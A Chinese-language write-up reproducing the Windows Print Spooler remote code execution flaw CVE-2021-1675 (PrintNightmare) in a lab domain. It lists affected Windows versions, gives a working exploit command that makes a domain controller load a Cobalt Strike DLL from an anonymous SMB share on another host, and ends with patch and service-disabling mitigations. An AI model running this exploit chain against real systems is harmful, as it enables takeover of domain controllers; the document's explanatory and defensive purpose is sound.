Windows Spooler Service RCE(CVE-2021-1675 )
漏洞描述
该漏洞可用于实现 LPE 和 RCE。至于 RCE 部分,您需要一个用户在 Spooler 服务上进行身份验证。但是,这在域环境中仍然很重要。由于通常 DC 会启用 Spooler 服务,因此被入侵的域用户可能会利用此漏洞来控制 DC
漏洞影响
Windows Server 2019 (Server Core installation)
Windows Server 2019
Windows Server 2016 (Server Core installation)
Windows Server 2016
Windows Server 2012 R2 (Server Core installation)
Windows Server 2012 R2
Windows Server 2012 (Server Core installation)
Windows Server 2012
Windows Server 2008 R2 for x64-based Systems Service Pack 1 (Server Core installation)
Windows Server 2008 R2 for x64-based Systems Service Pack 1
Windows Server 2008 for x64-based Systems Service Pack 2 (Server Core installation)
Windows Server 2008 for x64-based Systems Service Pack 2
Windows Server 2008 for 32-bit Systems Service Pack 2 (Server Core installation)
Windows Server 2008 for 32-bit Systems Service Pack 2
Windows Server, version 2004 (Server Core installation)
Windows RT 8.1
Windows 8.1 for x64-based systems
Windows 8.1 for 32-bit systems
Windows 7 for x64-based Systems Service Pack 1
Windows 7 for 32-bit Systems Service Pack 1
Windows 10 Version 1607 for x64-based Systems
Windows 10 Version 1607 for 32-bit Systems
Windows 10 for x64-based Systems
Windows 10 for 32-bit Systems
Windows Server, version 20H2 (Server Core Installation)
Windows 10 Version 20H2 for ARM64-based Systems
Windows 10 Version 20H2 for 32-bit Systems
Windows 10 Version 20H2 for x64-based Systems
Windows 10 Version 2004 for x64-based Systems
Windows 10 Version 2004 for ARM64-based Systems
Windows 10 Version 2004 for 32-bit Systems
Windows 10 Version 21H1 for 32-bit Systems
Windows 10 Version 21H1 for ARM64-based Systems
Windows 10 Version 21H1 for x64-based Systems
Windows 10 Version 1909 for ARM64-based Systems
Windows 10 Version 1909 for x64-based Systems
Windows 10 Version 1909 for 32-bit Systems
Windows 10 Version 1809 for ARM64-based Systems
Windows 10 Version 1809 for x64-based Systems
Windows 10 Version 1809 for 32-bit Systems
漏洞复现
复现漏洞利用的Windows版本是Windows Server 2019 Version 1809,使用了 https://github.com/cube0x0/CVE-2021-1675 项目的python版本exp。
经过反复测试后,发现远程命令执行需要满足一些条件:
- 创建的smb服务允许匿名访问。
- 验证使用普通域用户的用户名和密码。
- 需要在域环境内。
首先在域控上添加一个普通域用户,设置用户名和密码

因为spoolsv.exe是x64的,所以我们这里Cobalt Strike也生成x64的dll

按照 https://github.com/cube0x0/CVE-2021-1675 的smb设置方法,在域内一台主机上提供匿名访问权限的共享文件

在域内的其他主机上放置好生成的artifact.dll,设置分享目录并允许匿名访问,在域控上必须能直接获取到文件

使用exp,参数分别是刚才创建的新域用户的用户名和密码,还有DC的ip,最后是smb共享文件的路径
python CVE-2021-1675.py testUser:[email protected] \\192.168.92.130\share\artifact.dll
这里会遇到一些坑,如果报错 Error: code: 0x5 - rpc_s_access_denied 说明smb还不能匿名访问,如果连续执行成功,但是只复制了dll并未执行,可能是验证用户不是普通域用户账号。
使用Procmon发现测试用的 artifact.dll 已经被spoolsv.exe加载:


上线成功
防御方法
安装微软 CVE-2021-1675 漏洞补丁
https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-1675
关闭打印机服务
Stop-Service Spooler
REG ADD "HKLM\SYSTEM\CurrentControlSet\Services\Spooler" /v "Start " /t REG_DWORD /d "4" /f
参考文章和项目
- https://github.com/cube0x0/CVE-2021-1675
- https://github.com/afwu/PrintNightmare
- https://blog.csdn.net/ShelleyLiu0415/article/details/47836855
- http://noahblog.360.cn/cve-2021-1675/
- https://github.com/cube0x0/CVE-2021-1675/issues/19
